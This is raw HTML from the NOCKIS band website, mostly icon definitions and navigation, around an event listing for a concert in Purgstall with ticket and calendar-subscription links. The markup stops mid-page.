16l-8.94-5.06v10.19z"/></symbol><symbol id="tf-fab-spotify" viewBox="0 0 32 32"><path d="M15.5.5q6.44 0 10.97 4.53T31 16t-4.53 10.97T15.5 31.5 4.53 26.97 0 16 4.53 5.03 15.5.5zm6.31 22.81q.38 0 .66-.28t.28-.65q0-.7-.63-1.07-6-3.56-14.8-1.62-.82.19-.82 1.06 0 .38.25.66t.69.28q.12 0 .75-.13 7.75-1.62 12.93 1.5.38.25.7.25zm1.69-4.12q.5 0 .84-.35t.35-.84q0-.81-.69-1.25-4.81-2.81-11.06-2.81-3.13 0-6.13.81-1 .31-1 1.31 0 .5.38.85t.87.34q.13 0 .75-.12 3.94-1 7.9-.47t6.98 2.28q.5.25.81.25zm1.94-4.75q.56 0 1-.4t.44-1.04q0-.94-.82-1.44-5.12-3-12.81-3-4.13 0-7.38 1-1.06.32-1.06 1.44 0 .63.4 1.06t1.04.44q.19 0 .81-.12 3.75-1.13 9-.63t8.56 2.44q.38.25.82.25z"/></symbol><symbol id="tf-fab-amazon" viewBox="0 0 28 32"><path d="M16.06 10.19V8.16l-.03-.6-.1-.47-.18-.43-.28-.35-.4-.25-.54-.12-.65-.07h-.29l-.62.2-.88.46-.87.9-.72 1.5-4.62-.43Q5.88 6 8.16 4t6.15-2q1.94 0 3.38.56T19.88 4t1.09 1.66.34 1.46v9.2q0 .8.5 1.62t1 1.25l.5.44-3.56 3.5q-2.37-2.25-2.81-2.94-.81 1.31-2.25 2.1t-3 .84-2.97-.44-2.31-1.85-.91-3.34q0-1.81.81-3.19t1.97-2.12 2.75-1.22 2.75-.63 2.28-.15zm0 5.44v-2.57q-5.25.19-5.25 3.63 0 1.81 1.75 2.37 1.82.63 2.88-1 .62-.94.62-2.44zm8.5 10.18q-.43.57-1.56 1.4t-3.75 1.82-5.56.97q-3 0-5.94-1.28t-4.53-2.56-2.6-2.47q-.18-.25-.15-.4t.19-.16.28.06l2.19 1.28q.69.41 2.4 1.22t2.9 1.12 3.2.66 3.78.13 4.09-.82 4.75-1.72q.19-.06.38-.03t.18.25-.25.53zm2.5.13q-.56 1.31-1.31 1.94-.25.25-.4.15t-.04-.4q.38-.7.72-1.88t.1-1.56q-.38-.44-3-.19-.82.06-.88-.03t.1-.22.4-.25.56-.25.66-.22.66-.15q2.37-.25 2.87.37.13.25 0 1.1t-.44 1.59z"/></symbol><symbol id="tf-fab-apple" viewBox="0 0 24 32"><path d="M19.69 16.81q0 3.94 3.81 5.75-.75 2.38-2.56 4.88T17.12 30q-.87 0-2.3-.56t-2.5-.57-2.54.57-2.16.56q-1.37.06-2.9-1.5t-2.44-3.25-1.4-3.06Q0 19.56 0 17.12 0 13.2 2.16 11t5.03-2.25q.93 0 2.68.63T12 10q.19 0 2.19-.69t3.31-.62q3.56.31 5.31 2.81-3.18 1.88-3.12 5.31zM16.12 6.5q-2 2.38-4.3 2.19-.26-2.5 1.56-4.5.75-.88 1.93-1.5T17.63 2q.18 2.5-1.5 4.5z"/></symbol><symbol id="tf-far-hand-o-right" viewBox="0 0 512 512"><path d="M256 0c-25.3 0-47.2 14.7-57.6 36c-7-2.6-14.5-4-22.4-4c-35.3 0-64 28.7-64 64l0 165.5-2.7-2.7c-25-25-65.5-25-90.5 0s-25 65.5 0 90.5L106.5 437c48 48 113.1 75 181 75l8.5 0 8 0c1.5 0 3-.1 4.5-.4c91.7-6.2 165-79.4 171.1-171.1c.3-1.5 .4-3 .4-4.5l0-176c0-35.3-28.7-64-64-64c-5.5 0-10.9 .7-16 2l0-2c0-35.3-28.7-64-64-64c-7.9 0-15.4 1.4-22.4 4C303.2 14.7 281.3 0 256 0zM240 96.1l0-.1 0-32c0-8.8 7.2-16 16-16s16 7.2 16 16l0 31.9 0 .1 0 136c0 13.3 10.7 24 24 24s24-10.7 24-24l0-136c0 0 0 0 0-.1c0-8.8 7.2-16 16-16s16 7.2 16 16l0 55.9c0 0 0 .1 0 .1l0 80c0 13.3 10.7 24 24 24s24-10.7 24-24l0-71.9c0 0 0-.1 0-.1c0-8.8 7.2-16 16-16s16 7.2 16 16l0 172.9c-.1 .6-.1 1.3-.2 1.9c-3.4 69.7-59.3 125.6-129 129c-.6 0-1.3 .1-1.9 .2l-4.9 0-8.5 0c-55.2 0-108.1-21.9-147.1-60.9L52.7 315.3c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L119 336.4c6.9 6.9 17.2 8.9 26.2 5.2s14.8-12.5 14.8-22.2L160 96c0-8.8 7.2-16 16-16c8.8 0 16 7.1 16 15.9L192 232c0 13.3 10.7 24 24 24s24-10.7 24-24l0-135.9z"/></symbol><symbol id="tf-fas-history" viewBox="0 0 32 32"><path d="M31.5 15.97q0 6.4-4.53 10.97T16 31.5q-5.5 0-9.75-3.44-.5-.43-.53-1.1t.47-1.15l.69-.68q.37-.38.97-.41t1.03.28Q12 27.5 16 27.5q4.75 0 8.13-3.38T27.5 16t-3.37-8.13T16 4.5q-4.56 0-7.87 3.13l3.18 3.18q.44.44.2 1.07t-.95.62H1.5q-.44 0-.72-.28T.5 11.5V2.44q0-.69.63-.94t1.06.19L5.3 4.8Q9.81.5 16.01.5q6.43 0 10.96 4.53t4.53 10.94zm-11.31 4.9q-.38.5-1 .6t-1.13-.28L14 18V9.5q0-.63.44-1.06T15.5 8h1q.63 0 1.06.44T18 9.5V16l2.56 2q.5.38.57 1t-.32 1.13z"/></symbol><symbol id="tf-ti-anchor" viewBox="0 0 32 32"><path d="m28.81 23.69-1.68.87-1.25-2.44c-1.32 4.2-5.25 7.32-9.88 7.32s-8.56-3.13-9.88-7.32l-1.25 2.44-1.68-.87 2.94-5.88 5.93 2.94-.87 1.69-3.5-1.75a8.5 8.5 0 0 0 7.37 6.75V13.19h-2.81V11.3h2.81v-2A4.7 4.7 0 0 1 16 .01a4.7 4.7 0 0 1 .94 9.31v2h2.81v1.87h-2.81v14.25a8.5 8.5 0 0 0 7.37-6.75l-3.5 1.75-.87-1.69 5.87-2.94zm-15.62-19c0 1.56 1.25 2.81 2.81 2.81s2.81-1.25 2.81-2.81a2.8 2.8 0 1 0-5.62 0z"/></symbol><symbol id="tf-fas-th" viewBox="0 0 32 32"><path d="M9.31 3.5v5q0 .63-.43 1.06T7.8 10H1.5q-.63 0-1.06-.44T0 8.5v-5q0-.63.44-1.06T1.5 2h6.3q.63 0 1.06.44T9.3 3.5zm11.38 15q0 .44-.22.78t-.56.53-.72.19H12.8q-.62 0-1.06-.44t-.44-1.06v-5q0-.63.44-1.06T12.8 12h6.38q.62 0 1.06.44t.44 1.06v5zm2-15q0-.63.44-1.06T24.19 2h6.31q.63 0 1.06.44T32 3.5v5q0 .63-.43 1.06T30.5 10h-6.3q-.63 0-1.06-.44T22.7 8.5v-5zm-2 5q0 .31-.13.6t-.34.46-.47.32-.56.12H12.8q-.62 0-1.06-.44T11.3 8.5v-5q0-.63.44-1.06T12.8 2h6.38q.62 0 1.06.44t.44 1.06v5zM7.8 12q.63 0 1.07.44t.43 1.06v5q0 .63-.43 1.06T7.8 20H1.5q-.63 0-1.06-.44T0 18.5v-5q0-.62.44-1.06T1.5 12h6.31zM0 23.5q0-.63.44-1.06T1.5 22h6.31q.63 0 1.07.44t.43 1.06v5q0 .63-.43 1.06T7.8 30H1.5q-.63 0-1.07-.44T0 28.5v-5zM24.19 20q-.63 0-1.07-.44t-.43-1.06v-5q0-.63.43-1.06T24.2 12h6.31q.63 0 1.06.44T32 13.5v5q0 .62-.44 1.06T30.5 20h-6.3zm0 10q-.63 0-1.07-.44t-.43-1.06v-5q0-.63.43-1.06T24.2 22h6.31q.63 0 1.06.44T32 23.5v5q0 .62-.44 1.06T30.5 30h-6.3zM11.3 23.5q0-.63.44-1.06T12.8 22h6.38q.62 0 1.06.44t.44 1.06v5q0 .63-.44 1.06T19.2 30h-6.4q-.62 0-1.06-.44t-.44-1.06v-5z"/></symbol><symbol id="tf-far-user-md" viewBox="0 0 28 32"><path d="M19.63 19q3.43 0 5.9 2.47t2.47 5.9V29q0 1.25-.88 2.13T25 32H3q-1.25 0-2.13-.88T0 29v-1.63q0-3.43 2.47-5.9T8.37 19q.82 0 2.41.5T14 20t3.25-.5 2.38-.5zM25 29v-1.63q0-2.18-1.6-3.78T19.64 22q-.2 0-1.97.5T14 23t-3.66-.5-1.97-.5Q6.2 22 4.6 23.6T3 27.36V29h22zM14 18q-3.75 0-6.38-2.63T5 9t2.63-6.38T14 0t6.38 2.63T23 9t-2.63 6.38T14 18zm0-15q-2.5 0-4.25 1.75T8 9t1.75 4.25T14 15t4.25-1.75T20 9t-1.75-4.25T14 3z"/></symbol><symbol id="tf-far-calendar" viewBox="0 0 28 32"><path d="M25 4q1.25 0 2.13.88T28 7v22q0 1.25-.88 2.13T25 32H3q-1.25 0-2.13-.88T0 29V7q0-1.25.88-2.13T3 4h3V.75Q6 0 6.75 0h2.5Q10 0 10 .75V4h8V.75q0-.75.75-.75h2.5Q22 0 22 .75V4h3zm-.38 25q.38 0 .38-.38V10H3v18.63q0 .37.38.37h21.25z"/></symbol><symbol id="tf-fas-video-camera" viewBox="0 0 36 32"><path d="M21 4q1.25 0 2.13.88T24 7v18q0 1.25-.88 2.13T21 28H3q-1.25 0-2.13-.88T0 25V7q0-1.25.88-2.13T3 4h18zm11.88 2.38q1-.7 2.06-.16T36 8v16q0 1.25-1.1 1.78t-2.02-.16L26 20.95v-9.88z"/></symbol><symbol id="tf-far-circle-o" viewBox="0 0 32 32"><path d="M16 .5q6.44 0 10.97 4.53T31.5 16t-4.53 10.97T16 31.5 5.03 26.97.5 16 5.03 5.03 16 .5zm0 28q5.19 0 8.84-3.66T28.5 16t-3.66-8.84T16 3.5 7.16 7.16 3.5 16t3.66 8.84T16 28.5z"/></symbol><symbol id="tf-fas-trophy" viewBox="0 0 36 32"><path d="M34.5 4q.63 0 1.06.44T36 5.5V9q0 3.5-3.87 6.31-3 2.13-6.88 2.57-1.94 3.25-4.25 4.62V27h3q1.69 0 2.85.94T28 30.5v.75q0 .75-.75.75H8.75Q8 32 8 31.25v-.75q0-1.62 1.16-2.56T12 27h3v-4.5q-.25-.12-.69-.44t-1.56-1.5-2-2.68q-3.87-.44-6.87-2.57Q0 12.5 0 9V5.5q0-.63.44-1.06T1.5 4H8V1.5q0-.63.44-1.06T9.5 0h17q.63 0 1.07.44T28 1.5V4h6.5zM6.19 12.06q1.19.82 2.62 1.32Q8.12 10.8 8 8H4v1q0 1.44 2.19 3.06zM32 9V8h-4q-.13 2.81-.81 5.38 1.43-.5 2.62-1.32Q32 10.44 32 9z"/></symbol><symbol id="tf-far-handshake-o" viewBox="0 0 40 32"><path d="M32.44 8H40v16h-4q-.81 0-1.4-.6T34 22h-3.62q-.2.81-.7 1.44l-1.62 2q-.75.94-1.84 1.22t-2.16-.16Q22.88 28 21 28q-1.38 0-2.56-1-1.44 1.06-3.28 1t-3.28-1.25L6.55 22H6q0 .56-.28 1t-.72.72T4 24H0V8h7.37l3-3q1-1 2.44-1H27q1.44 0 2.5 1zM3 22q.44 0 .72-.31t.28-.72-.28-.69T3 20t-.72.28-.28.69.28.72T3 22zm24.38-.44q.3-.43-.07-.75l-6.75-5.43-.56.43q-1.13 1.07-2.53 1.16t-2.31-.38-1.47-1.03q-1.25-1.37-1.2-3.22t1.45-3.15L16.37 7h-3.56q-.06 0-.16.06t-.15.07L8.62 11H6v8h1.75l6.06 5.5q.75.63 1.78.5t1.66-.94l1-1.18 2.31 2q.56.43 1.13-.2l1.87-2.24 1.5 1.18q.38.32.69-.06zM34 19v-8h-2.81l-3.82-3.88Q27.2 7 27 7h-5.25q-.94 0-1.69.69L16 11.44q-.5.37-.5 1t.44 1.12q.37.44 1.03.4t1.1-.4l3.43-3.19q.75-.68 1.44.07l.68.75q.7.75-.06 1.37l-.81.75 6.44 5.2.5.5H34zm3 3q.44 0 .72-.31t.28-.72-.28-.69T37 20t-.72.28-.28.69.28.72.72.31z"/></symbol><symbol id="tf-far-envelope-o" viewBox="0 0 32 32"><path d="M29 4q1.25 0 2.13.88T32 7v18q0 1.25-.88 2.13T29 28H3q-1.25 0-2.13-.88T0 25V7q0-1.25.88-2.13T3 4h26zm0 3H3v2.56q2.19 1.75 8.44 6.63 0 .06.87.78t1.32 1 1.15.66T16 19t1.22-.38 1.16-.65 1.3-1 .88-.78Q26.81 11.3 29 9.56V7zM3 25h26V13.37q-2.19 1.76-6.56 5.2-.13.06-.9.74t-1.23 1-1.25.78-1.56.7T16 22t-1.53-.22-1.56-.72-1.22-.81-1.22-.97-.9-.72Q5.18 15.12 3 13.37V25z"/></symbol><symbol id="tf-fas-shopping-basket" viewBox="0 0 36 32"><path d="M36 13.5v1q0 .63-.44 1.06T34.5 16H34l-1.63 11.44q-.12.69-.53 1.28t-1.06.94-1.4.34H6.61q-1.12 0-1.97-.72t-1.03-1.84L2 16h-.5q-.63 0-1.06-.44T0 14.5v-1q0-.63.44-1.06T1.5 12h4.19l6.68-9.19q.5-.69 1.32-.81t1.5.37T16 3.7t-.37 1.5l-5 6.8h14.75l-5-6.8q-.5-.7-.38-1.5t.81-1.32 1.5-.37 1.32.81L30.3 12h4.2q.62 0 1.06.44T36 13.5zm-16.5 11v-7q0-.63-.44-1.06T18 16t-1.06.44-.44 1.06v7q0 .63.44 1.06T18 26t1.06-.44.44-1.06zm7 0v-7q0-.63-.44-1.06T25 16t-1.06.44-.44 1.06v7q0 .63.44 1.06T25 26t1.06-.44.44-1.06zm-14 0v-7q0-.63-.44-1.06T11 16t-1.06.44-.44 1.06v7q0 .63.44 1.06T11 26t1.06-.44.44-1.06z"/></symbol><style id="tf_fonts_style">.tf_fa.tf-fab-youtube{width:1.125em}.tf_fa.tf-fab-amazon{width:0.873em}.tf_fa.tf-fab-apple{width:0.734em}.tf_fa.tf-far-user-md{width:0.875em}.tf_fa.tf-far-calendar{width:0.875em}.tf_fa.tf-fas-video-camera{width:1.125em}.tf_fa.tf-fas-trophy{width:1.125em}.tf_fa.tf-far-handshake-o{width:1.25em}.tf_fa.tf-fas-shopping-basket{width:1.125em}</style></defs></svg><script> </script><div id="pagewrap" class="tf_box hfeed site">
					<div id="headerwrap"  class=' tf_box'>

			
										                                                    <div class="header-icons tf_hide">
                                <a id="menu-icon" class="tf_inline_b tf_text_dec" href="#mobile-menu" aria-label="Menu"><span class="menu-icon-inner tf_inline_b tf_vmiddle tf_overflow"></span><span class="screen-reader-text">Menu</span></a>
				                            </div>
                        
			<header id="header" class="tf_box pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	            
	            <div class="header-bar tf_box">
				    <div id="site-logo"><a href="https://www.nockis.at" title="NOCKIS"><img  src="https://www.nockis.at/wp-content/uploads/2018/06/NOCKIS-Schriftzug-plastisch_weiss.png" alt="NOCKIS" class="site-logo-image" width="253" height="70" data-tf-not-load="1" fetchpriority="high"></a></div><div id="site-description" class="site-description"><span>Österreichs erfolgreichste Schlagerband</span></div>				</div>
				<!-- /.header-bar -->

									<div id="mobile-menu" class="sidemenu sidemenu-off tf_scrollbar">
												    <div class="overlay-menu-sticky">
							<div class="overlay-menu-sticky-inner">
												
						<div class="navbar-wrapper tf_clearfix">
                            																						<div class="social-widget tf_inline_b tf_vmiddle">
									<div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal">
                        <li class="social-link-item facebook font-icon icon-large">
                            <a href="https://www.facebook.com/nockisat/" aria-label="facebook" ><em><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item instagram font-icon icon-large">
                            <a href="https://www.instagram.com/nockis/" aria-label="instagram" ><em><svg  aria-label="Instagram" class="tf_fa tf-fab-instagram" role="img"><use href="#tf-fab-instagram"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item youtube font-icon icon-large">
                            <a href="https://www.youtube.com/channel/UCcdwF8Jl7nFQFkhLvY-Tv9Q" aria-label="youtube" ><em><svg  aria-label="YouTube" class="tf_fa tf-fab-youtube" role="img"><use href="#tf-fab-youtube"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item spotify font-icon icon-large">
                            <a href="https://open.spotify.com/artist/5zhgr2K8b8Zmp5exDcyM8y?si=9-krvLXbSIeHkwD7_w1iSQ" aria-label="spotify" ><em><svg  aria-label="Spotify" class="tf_fa tf-fab-spotify" role="img"><use href="#tf-fab-spotify"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item amazon font-icon icon-large">
                            <a href="https://www.amazon.de/music/player/artists/B001Q57H7C/nockis" aria-label="amazon" ><em><svg  aria-label="Amazon" class="tf_fa tf-fab-amazon" role="img"><use href="#tf-fab-amazon"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item -->
                        <li class="social-link-item apple-music font-icon icon-large">
                            <a href="https://itunes.apple.com/at/artist/nockalm-quintett/14428038" aria-label="apple-music" ><em><svg  aria-label="Apple Music" class="tf_fa tf-fab-apple" role="img"><use href="#tf-fab-apple"></use></svg></em>  </a>
                        </li>
                        <!-- /themify-link-item --></ul></div>								    								</div>
								<!-- /.social-widget -->
							
							
							
							<nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
								<ul id="main-nav" class="main-nav tf_clearfix tf_box"><li  id="menu-item-1792" class="menu-item-page-55 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1792"><a  href="https://www.nockis.at/"><em> <svg  class="tf_fa tf-far-hand-o-right" aria-hidden="true"><use href="#tf-far-hand-o-right"></use></svg></em> HOME</a> </li>
<li  id="menu-item-414" class="menu-item-page-397 menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a  href="https://www.nockis.at/artikel-archiv/"><em> <svg  class="tf_fa tf-fas-history" aria-hidden="true"><use href="#tf-fas-history"></use></svg></em> ARCHIV</a> </li>
<li  id="menu-item-308" class="menu-item-page-305 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-308" aria-haspopup="true"><a  href="https://www.nockis.at/biographie/"><em> <svg  class="tf_fa tf-ti-anchor" aria-hidden="true"><use href="#tf-ti-anchor"></use></svg></em> BIOGRAPHIE<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-6651" class="menu-item-page-6553 menu-item menu-item-type-post_type menu-item-object-page menu-item-6651 menu-page-6553-parent-308"><a  href="https://www.nockis.at/diskographie/cd-gluecksmomente-2025/">Aktuelle CD</a> </li>
<li  id="menu-item-4956" class="menu-item-page-4874 menu-item menu-item-type-post_type menu-item-object-page menu-item-4956 menu-page-4874-parent-308"><a  href="https://www.nockis.at/diskographie/cd-wuercher-ein-bisschen-cowboy-2023/">Akutelle CD Würcher 2023</a> </li>
</ul></li>
<li  id="menu-item-493" class="menu-item-page-455 menu-item menu-item-type-post_type menu-item-object-page     menu-item-has-children has-sub-menu menu-item-493" aria-haspopup="true"><a  href="https://www.nockis.at/band/"><em> <svg  class="tf_fa tf-fas-th" aria-hidden="true"><use href="#tf-fas-th"></use></svg></em> BAND<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-454" class="menu-item-page-420 menu-item menu-item-type-post_type menu-item-object-page  page_item page-item-420  menu-item-454 menu-page-420-parent-493"><a  href="https://www.nockis.at/band-gottfried-wuercher/" aria-current="page"><em> <svg  class="tf_fa tf-far-user-md" aria-hidden="true"><use href="#tf-far-user-md"></use></svg></em> GOTTFRIED</a> </li>
<li  id="menu-item-498" class="menu-item-page-494 menu-item menu-item-type-post_type menu-item-object-page menu-item-498 menu-page-494-parent-493"><a  href="https://www.nockis.at/band-wilfried-wiederschwinger/"><em> <svg  class="tf_fa tf-far-user-md" aria-hidden="true"><use href="#tf-far-user-md"></use></svg></em> WILFRIED</a> </li>
<li  id="menu-item-511" class="menu-item-page-507 menu-item menu-item-type-post_type menu-item-object-page menu-item-511 menu-page-507-parent-493"><a  href="https://www.nockis.at/band-markus-holzer/"><em> <svg  class="tf_fa tf-far-user-md" aria-hidden="true"><use href="#tf-far-user-md"></use></svg></em> MARKUS</a> </li>
<li  id="menu-item-537" class="menu-item-page-527 menu-item menu-item-type-post_type menu-item-object-page menu-item-537 menu-page-527-parent-493"><a  href="https://www.nockis.at/band-siegfried-willmann/"><em> <svg  class="tf_fa tf-far-user-md" aria-hidden="true"><use href="#tf-far-user-md"></use></svg></em> SIEGFRIED</a> </li>
<li  id="menu-item-5372" class="menu-item-page-5351 menu-item menu-item-type-post_type menu-item-object-page menu-item-5372 menu-page-5351-parent-493"><a  href="https://www.nockis.at/band-thomas-trinkl/"><em> <svg  class="tf_fa tf-far-user-md" aria-hidden="true"><use href="#tf-far-user-md"></use></svg></em> THOMAS</a> </li>
</ul></li>
<li  id="menu-item-7201" class="menu-item-page-5123 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-7201" aria-haspopup="true"><a  href="https://www.nockis.at/nockisfest-2026/">Nockisfest2026<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-7113" class="menu-item-page-6826 menu-item menu-item-type-post_type menu-item-object-page menu-item-7113 menu-page-6826-parent-7201"><a  href="https://www.nockis.at/rueckblick-2025/">Rückblick 2025</a> </li>
<li  id="menu-item-6217" class="menu-item-page-5592 menu-item menu-item-type-post_type menu-item-object-page menu-item-6217 menu-page-5592-parent-7201"><a  href="https://www.nockis.at/rueckblick-2024/">Rückblick 2024</a> </li>
<li  id="menu-item-5122" class="menu-item-page-5111 menu-item menu-item-type-post_type menu-item-object-page menu-item-5122 menu-page-5111-parent-7201"><a  href="https://www.nockis.at/rueckblick-2023/">Rückblick 2023</a> </li>
<li  id="menu-item-4431" class="menu-item-page-4343 menu-item menu-item-type-post_type menu-item-object-page menu-item-4431 menu-page-4343-parent-7201"><a  href="https://www.nockis.at/rueckblick-2022/">Rückblick 2022</a> </li>
<li  id="menu-item-3546" class="menu-item-page-3024 menu-item menu-item-type-post_type menu-item-object-page menu-item-3546 menu-page-3024-parent-7201"><a  href="https://www.nockis.at/rueckblick-2019/">Rückblick 2019</a> </li>
<li  id="menu-item-3547" class="menu-item-page-2095 menu-item menu-item-type-post_type menu-item-object-page menu-item-3547 menu-page-2095-parent-7201"><a  href="https://www.nockis.at/rueckblick-2018/">Rückblick 2018</a> </li>
</ul></li>
<li  id="menu-item-217" class="menu-item-page-208 menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a  href="https://www.nockis.at/calendar/"><em> <svg  class="tf_fa tf-far-calendar" aria-hidden="true"><use href="#tf-far-calendar"></use></svg></em> TERMINE</a> </li>
<li  id="menu-item-1154" class="menu-item-page-1146 menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a  href="https://www.nockis.at/videos/"><em> <svg  class="tf_fa tf-fas-video-camera" aria-hidden="true"><use href="#tf-fas-video-camera"></use></svg></em> VIDEOS</a> </li>
<li  id="menu-item-1031" class="menu-item-page-1002 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-1031" aria-haspopup="true"><a  href="https://www.nockis.at/diskographie/"><em> <svg  class="tf_fa tf-far-circle-o" aria-hidden="true"><use href="#tf-far-circle-o"></use></svg></em> DISKOGRAPHIE<span class="child-arrow"></span></a> <ul class="sub-menu"><li  id="menu-item-4598" class="menu-item-page-4102 menu-item menu-item-type-post_type menu-item-object-page menu-item-4598 menu-page-4102-parent-1031"><a  href="https://www.nockis.at/diskographie/alle-titel/">Alle Titel</a> </li>
<li  id="menu-item-1254" class="menu-item-page-1233 menu-item menu-item-type-post_type menu-item-object-page menu-item-1254 menu-page-1233-parent-1031"><a  href="https://www.nockis.at/erfolge/"><em> <svg  class="tf_fa tf-fas-trophy" aria-hidden="true"><use href="#tf-fas-trophy"></use></svg></em> ERFOLGE / AUSZEICHNUNGEN</a> </li>
</ul></li>
<li  id="menu-item-1166" class="menu-item-page-1164 menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a  href="https://www.nockis.at/fanclubs/"><em> <svg  class="tf_fa tf-far-handshake-o" aria-hidden="true"><use href="#tf-far-handshake-o"></use></svg></em> FANCLUBS / VOTINGS</a> </li>
<li  id="menu-item-761" class="menu-item-page-733 menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a  href="https://www.nockis.at/kontakt/"><em> <svg  class="tf_fa tf-far-envelope-o" aria-hidden="true"><use href="#tf-far-envelope-o"></use></svg></em> KONTAKT / BOOKING</a> </li>
<li  id="menu-item-1325" class="menu-item-page-1313 menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a  href="https://www.nockis.at/fanshop/"><em> <svg  class="tf_fa tf-fas-shopping-basket" aria-hidden="true"><use href="#tf-fas-shopping-basket"></use></svg></em> FANSHOP</a> </li>
</ul>							</nav>
							<!-- /#main-nav-wrap -->
                                                    </div>

																				<!-- /header-widgets -->
						
							<a id="menu-icon-close" aria-label="Close menu" class="tf_close tf_hide" href="#"><span class="screen-reader-text">Close Menu</span></a>

																		    </div>
						    </div>
											</div><!-- #mobile-menu -->
                     					<!-- /#mobile-menu -->
				
				
				
			</header>
			<!-- /#header -->
				        
		</div>
		<!-- /#headerwrap -->
	
	<div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
		
	    <!-- layout-container -->
    <div id="layout" class="pagewidth tf_box tf_clearfix">
	<!-- content -->
<main id="content" class="tf_box tf_clearfix">
        
	<article id="post-4851" class="post tf_clearfix post-4851 ai1ec_event type-ai1ec_event status-publish hentry events_categories-konzert has-post-title no-post-date has-post-category has-post-tag has-post-comment has-post-author ">
	    
		<div class="post-content">
		<div class="post-content-inner">

			
			<h1 class="post-title entry-title"><a href="https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/">A-3251 Purgstall</a></h1>
			
			
			        <div class="entry-content">

                                        <div class="timely ai1ec-single-event
	ai1ec-event-id-4851
	ai1ec-event-instance-id-694
		">

<a id="ai1ec-event"></a>

<div class="ai1ec-actions">
	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
		<a class="ai1ec-calendar-link ai1ec-btn ai1ec-btn-default ai1ec-btn-sm
        ai1ec-tooltip-trigger "
    href="https://www.nockis.at/calendar/"
    
    data-placement="left"
    title="Alle Veranstaltungen anzeigen">
    <i class="ai1ec-fa ai1ec-fa-calendar ai1ec-fa-fw"></i>
    <span class="ai1ec-hidden-xs">Kalender</span>
</a>
	</div>

	<div class="ai1ec-btn-group-vertical ai1ec-clearfix">
					<a href="https&#x3A;&#x2F;&#x2F;www.oeticket.com&#x2F;noapp&#x2F;event&#x2F;nockis-am-platz-purgstall-16365031&#x2F;&#x3F;affiliate&#x3D;O73&amp;utm_campaign&#x3D;vp446&amp;utm_source&#x3D;O73&amp;utm_medium&#x3D;dp" target="_blank"
				class="ai1ec-tickets ai1ec-btn ai1ec-btn-sm ai1ec-btn-primary
					ai1ec-tooltip-trigger"
					title="Tickets"
					data-placement="left">
				<i class="ai1ec-fa ai1ec-fa-ticket ai1ec-fa-fw"></i>
				<span class="ai1ec-hidden-xs">
					Tickets
				</span>
			</a>
							<div class="ai1ec-subscribe-dropdown ai1ec-dropdown ai1ec-btn
	ai1ec-btn-default ai1ec-btn-sm">
	<span role="button" class="ai1ec-dropdown-toggle ai1ec-subscribe"
			data-toggle="ai1ec-dropdown">
		<i class="ai1ec-fa ai1ec-icon-rss ai1ec-fa-lg ai1ec-fa-fw"></i>
		<span class="ai1ec-hidden-xs">
							Zum Kalender hinzufügen
						<span class="ai1ec-caret"></span>
		</span>
	</span>
			<ul class="ai1ec-dropdown-menu ai1ec-pull-right" role="menu">
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
				data-placement="left" title="Kopiere diese URL für deinen eigenen Timely-Kalender, oder klicke darauf, um ihn deinem Rich-Text-Kalender hinzuzufügen."
				href="http&#x3A;&#x2F;&#x2F;www.nockis.at&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;4851">
				<i class="ai1ec-fa ai1ec-fa-lg ai1ec-fa-fw ai1ec-icon-timely"></i>
				Zu Timely-Kalender hinzufügen
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Diesen Kalender im eigenen Google Kalender abonnieren"
			  href="https://www.google.com/calendar/render?cid=http&#x25;3A&#x25;2F&#x25;2Fwww.nockis.at&#x25;2F&#x25;3Fplugin&#x25;3Dall-in-one-event-calendar&#x25;26controller&#x25;3Dai1ec_exporter_controller&#x25;26action&#x25;3Dexport_events&#x25;26ai1ec_post_ids&#x25;3D4851&#x25;26no_html&#x25;3Dtrue&#x25;26&#x25;26">
				<i class="ai1ec-fa ai1ec-icon-google ai1ec-fa-lg ai1ec-fa-fw"></i>
				Zu Google hinzufügen
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
			  data-placement="left" title="Diesen Kalender in MS Outlook abonnieren"
			  href="webcal&#x3A;&#x2F;&#x2F;www.nockis.at&#x2F;&#x3F;plugin&#x3D;all-in-one-event-calendar&amp;controller&#x3D;ai1ec_exporter_controller&amp;action&#x3D;export_events&amp;ai1ec_post_ids&#x3D;4851&amp;no_html&#x3D;true">
				<i class="ai1ec-fa ai1ec-icon-windows ai1ec-fa-lg ai1ec-fa-fw"></i>
				Zu Outlook hinzufügen
			</a>
		</li>
		<li>
			<a class="ai1ec-tooltip-trigger ai1ec-tooltip-auto" target="_blank"
